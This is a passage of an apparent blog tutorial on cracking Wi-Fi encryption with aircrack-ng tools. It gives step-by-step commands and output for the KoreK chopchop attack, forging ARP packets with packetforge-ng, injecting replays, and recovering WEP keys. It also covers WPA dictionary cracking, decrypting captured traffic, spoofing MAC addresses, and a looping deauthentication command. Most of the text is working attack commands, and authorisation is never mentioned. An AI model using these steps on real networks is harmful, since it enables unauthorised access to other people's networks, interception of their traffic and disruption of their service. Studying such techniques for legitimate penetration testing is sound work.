 This is second part of pentesting how to (Ultimate Ubuntu Guide). Lessons from 1 to 9 you can find at How to crack WEP. In this part we ‘ll continue with technique called korek chopchop attack, wep key cracking, aireplay-ng examples, rejects open-system authentication, packetforge-ng, 5GHz band (including frequency and modularity information) , WPA (WPA-PSK) cracking abstrack, connecting to network (gateway, internet) and epilogue
This is second part of pentesting how to (Ultimate Ubuntu Guide). Lessons from 1 to 9 you can find at How to crack WEP. In this part we ‘ll continue with technique called korek chopchop attack, wep key cracking, aireplay-ng examples, rejects open-system authentication, packetforge-ng, 5GHz band (including frequency and modularity information) , WPA (WPA-PSK) cracking abstrack, connecting to network (gateway, internet) and epilogue
10. KoreK chopchop
Other aireplay-ng option is to use Korek´s chopchop (KoreK is a nick.Decode one packet [valid MAC of an associated client was used).
aireplay -4 -h 00:06:B3:xx:xx:xx wlan0


Relevant packet was clicked [orientation according to source, destination MAC + some data does not cause no harm]. After a while we have plaintext in .cap file and keystream in .xor file
With tcpdump we find out IP..
tcpdump -s 0 -n -e -r replay_dec-1111-220638.cap
and put data into command
arpforge replay_dec-1111-220638.xor 1 00:0E:2x.. 00:60:B3.. 10.10.17.1 10.10.17.215 arp.cap
The aplication arpforge is not in the new version of Aircrack-ng . Replacement is packetforge-ng. The record is:
packetforge-ng -0 -a 00:0E:2x.. -h 00:60:B3.. -k 10.. -l 10.. -y replay_dec-1..638.xor -w arp.cap
After data saving start up:
aireplay -2 -r arp.cap wlan0
Click packet menu..

Airodump traps the traffic
11. Cracking WEP
In the third panel [or window] start up Aircrack. In the case that in the out.ivs file is saved more datas the program will differ them according to MAC address, will number them and asks with which MAC it should work.
aircrack -x out.ivs

Aireplay generates aprox 800 000 packets, Aircrack stops with the message “Attack failed. Possible reasons…” etc. It still can be saved.. If Aireplay still generates traffic, let it run for a while. There is alway a shortage of good packets 🙂 experimental but working
aircrack -y out.ivs
After every Aireplay start up a .cap file is created where packets from tracted MAC are saved. The file looks like this:
replay_arp-1105-165417.cap
when -y u out.ivs fails try experimntal bruteforce * -u file.cap from Aireplay.
aircrack -y replay_arp-1105-165417.cap

With the command aircrack –help you get summary of opptions. Aircrack-ng offers a bit more possibilities. With -x option cracking method doesn’t bruteforce the last two keybytes. For online cracking 128bit key 900MHz processor is enough. When you have slower processor or you try to crack 256 and bigger key you can store the packets on disk and crack it offline or use crack without graphics -q
aircrack -q -x -b 00:06:B3:XX:XX:XX out.ivs
Searching for alfa-numeric chars
aircrack -c 00:06:B3:XX:XX:XX out.ivs
Is possible to join file out.vis with another .ivs file and move it into another PC or operating system. Finish 🙂
12. Rejects open-system authentication
Is not possible to auth to AP that haven’t open-system auth. Command:
aireplay-ng -1 0 -e wireless -a 00:60:xx:xx:xx:xx -h 00:61:xx:xx:xx:xx wlan0
ends with message:
Waiting for beacon frame (BSSID: 00:60:xx:xx:xx:xx)
Sending Authentication Request
AP rejects open-system authentication
Please specify a PRGA-file (-y).
In this case is possible to use MDK & Ska but there is much easier way.
KoreK chopchop + packetforge-ng.
By this technique WEP can be cracked without authenticating to AP. Run:
aireplay-ng -4 -b 00:60:xx:xx:xx:xx -h 00:61:xx:xx:xx:xx wlan0

..and nock more nutritive packet..
Read 1094 packets…
.
Size: 242, FromDS: 1, ToDS: 0 (WEP)
BSSID 00:60:xx:xx:xx:xx
Dest. MAC FF:FF:FF:FF:FF:FF
Source MAC 00:61:xx:xx:xx:xx
.
0×0000: 0842 0000 ffff ffff ffff 0030 4f36 04d0
0×0010: 0090 9638 9353 2045 f65e 0100 4a62 0eae
0×0020: defa 2c0a 049e 2374 46e9 d5c4 d125 38e8
0×0030: f20a cf7b ac9e 0b60 4bce d284 5171 3336
0×0040: 263d e597 13d8 cf9d f8a1 bf4b c3dd 6d92
0×0050: cfd8 373e 1464 7cd2 888e 5b0a c6fc 057c
0×0060: d490 63eb aa53 37ea dedc 03b6 c9ea f86e
0×0070: aefb 895f edc1 ad21 e2a1 8479 7a50 2bd1
0×0080: 7af1 fca5 dbe5 d7ad bd8e 429b a638 2c1e
0×0090: c98c ad3b 6f4a fa5a 623f 5291 59f9 bc50
0x00a0: a3f1 cda8 b05d 480e 1036 3745 a7cb 2452
0x00b0: 9054 3e19 b6cd fff4 7719 4193 0178 1665&
0x00c0: e4d7 085e 9207 9adb a9fa 5d05 820d fc01
0x00d0: 87c5 43e3 32b5 d1f4 4a11 fa8c 410b 2897
— CUT —
Use this packet ? y

Saving chosen packet in replay_src-0623-171055.cap
.
Offset 241 ( 0% done) | xor = 32 | pt = 89
| 517 frames written in 1551ms
Sent 684 packets, current guess: A9…17:11:01
Packets per second adjusted to 375
Offset 240 ( 0% done) | xor = 0C | pt = 5E | 1134
frames written in 3404ms
Sent 408 packets, current guess: 96…17:11:06
Packets per second adjusted to 282
Offset 239 ( 0% done) | xor = B1 | pt = B0
| 431 frames written in 1298ms
Offset 238 ( 1% done) | xor = DF | pt = 46
| 449 frames written in 1794ms
Offset 236 ( 2% done) | xor = 2A | pt = 00
| 530 frames written in 2120ms
Sent 479 packets, current guess: DD…17:11:16
Packets per second adjusted to 212
Offset 235 ( 2% done) | xor = DD | pt = 00
| 490 frames written in 1962ms
Offset 40 (96% done) | xor = 76 | pt = 30
| 21 frames written in 105ms
Sent 5066 packets, current guess: B6…
The AP appears to drop packets shorter than 40 bytes. Enabling standard workaround: IP header re-creation.
Saving plaintext in replay_dec-3-30.cap
Saving keystream in replay_dec-3-30.xor
Completed in 753s (0.27 bytes/s)

Next step generate the “request” and store it to RPGA file which can be used repeatedly. It will “works” even if password on AP is changed.
packetforge-ng -0 -a MAC -h MAC -k 255.255.255.255 -l 255.255.255.255 -y replay_dec-3-30.xor -w arp-req

Follows:
aireplay-ng -2 -r arp-req eth2

Data gathering and WEP cracking takes cca 45 minutes.

13. IP, Gateway
Get usable informations by decrypting the traffic.
airdecap -b 00:06:B3:XX:XX:XX test.cap
its also possible to use WEP key in hex format
airdecap -w 11A3E229084349BC25D97E2939 test.cap
or by Ethereal with AP MAC address filter.
wlan.bssid 00:06:B3:XX:XX:XX (&& TCP)
Kismet is able to use the known WEP key.
wepkey=00:60:B3:XX:XX:XX,6263656869646162
After the Kismet starts you cans see “W” in Flags.

Tip: Insert uncloaked info in to kismet.conf (row 154). Next running it will reveal IP addresses by MAC addresses. Sort networks by options -s (sort) -b (bssid) and -c shows the (clients).

In Kismet you can view all data running through AP by -d option.
14. Aireplay-ng + CM9 A/B/G
Adapter will register it self in system like iface ath0. Madwifi driver exists in old and ng version of Kismet. If driver runs in old version there is no need to experiment with another versions.
Controlling the wifi adapter Atheros on the last releases of madwifi-ng is little bit complicated. It’s because of change the command for control. CM9 adapter doesn’t support promiscuous mode but works very well and controlling is smooth.
iwpriv ath0 mode 1 – sets the range of channels frequence [option 0,1,2,3]
iwlist ath0 chan – prints tha reange of channels
You can use the same options from Aircrack in Aircrack-ng. Differences are minimalistic.
airodump-ng -ivs -w data -ch 6 ath0

runs Airodump-ng on channel 6 and stores the ivs packet into file named data
15. Band 5GHz
airodump-ng -band a -ivs -w data ath0 – runs scan of the range at 5GHz (5.1 az 5.8GHz)
airodump-ng -ivs -w data -ch 34 ath0 – runs Airodump-ng on channel 34

List of channels and frequencies in 5GHz range.
16. Crack WPA
Unfortunately I haven’t here any WPA AP around so I’m not able to describe it. But happy owners of handshake can download aprox. 6GB files containing cracker cowpatty + hash tables. For testing cracking WPA are in directory aircrack-ng handshake wpa.cap and wpa2.eapol.cap, password.lst files.
Usage:
aircrack-ng -w password.lst wpa.cap
17. Connecting to network
Dynamic IP
iwconfig wlan0 mode managed
dhclient wlan0
Dynamic IP – WEP Key
iwconfig wlan0 essid “wifi” mode Managed key open s:”29reac7BOz9Sbv”
Static IP: Mode AdHoc
iwconfig wlan0 mode Ad-Hoc
iwconfig wlan0 channel X
iwconfig wlan0 essid Y
ifconfig wlan0 192.168.0.10 up
Mode managed
ifconfig wlan0 192.168.0.10 up
iwconfig wlan0 essid Y
Changing MAC
/sbin/ip link set wlan0 addr 00:06:B3:xx:xx:xx
or:
ifconfig wlan0 down
ifconfig wlan0 hw ether 00:06:B3:xx:xx:xx
ifconfig wlan0 up
Restart of the net
/etc/init.d/networking restart
Reset the IP
ip addr flush dev wlan0
18. Epilogue
1. Before you start.. Make your free time, read, ask.
2. Use your own notes. [kNotes]
3. Every application haves manual and help. [man command] Read & learn – You can easy make your own art 🙂
while [ “1” ]; do aireplay-ng -1 0 -e ap_franta -a 00:60:x.. -h 00:61:x.. wlan0; sleep 6; aireplay-ng -0 5 -a 00:60:x.. eth2; sleep 6; done
5. DVD ISO Ubuntu 6.06.1 is avalible here or you can order it by post.
8. For instant penetration tests is LiveCD BackTrack or older Auditor. It doesn’t require installation.
9. Every applications (Wellenreiter, Nessus, Hydra, Kismet, Metasploit etc.) in specialized distributions is possible to install to Ubuntu. Specialized network Ubuntu distribution is called nUbuntu.
10. If MAC of the AP starts with 00:60:B3.. AP doesn’t have encryption stronger than 128bits because it is a computer with Z-Com adapter. This adapter doesn’t support 256bit encryption.
11. Don’t use Kismet older than 2005.08.R1 version. It contains critical error that allows to run any code in your computer.
12. When you are buying a Wifi adapter choose by the chipset. Well-established is Prism (hostap) and Atheros (madwifi).
13. Out of “table” without an antenna you are wasting your time.
14. Antennas pattern angle at 30 and more degrees is good for detection of wireless networks but isn’t good for long distances [2km] because receives a plenty of noise from other networks. Better solution is directional antenna with 8 degree angle. When you live in the desert where is no other networks antenna doesn’t matter. When antenna isn’t placed in open area is better to use antenna which doesn’t “sihne” behind it self. With sheer placed antenna on the wall is high loss. Ideal is full parabola. SWR is more important than gain or decrement. In combination with wider antenna pattern angle is no chance to approach the connection to AP detected with Airodump. Adequate connection requires minimal values (depends on adapter and driver) or the connection fails. Official min. values are CM9 -95dB, Z-Com -92dB
Orientation: rate 1Mbit, 15dB directional antenna = 4 km
Fresnel zone:
Don’t put the pigtail connector on a gill. If you have metallic endoreplacement near the elbow articulation hold the antenna other hand 🙂
Similar Posts:
- Wireless Hacking – Ultimate Ubuntu Guide
- The Wireless Adapters and Applications
- Aircrack 1.0 BETA .lzm BackTrack
- Aireplay-ng Packet Injection Windows CommView Hack
- Packet Injection wifi Intel 4965 AGN patch
- Intel Centrino Packet Injection WiFiSlax and ipw3945
- BackTrack 5 Wireless Penetration Testing
- Sniffing networks and data analysis
- WEP cracking Intel Centrino, OmniPeek + winAircrack
- Naked Edimax EW-7318USg – Photogallery



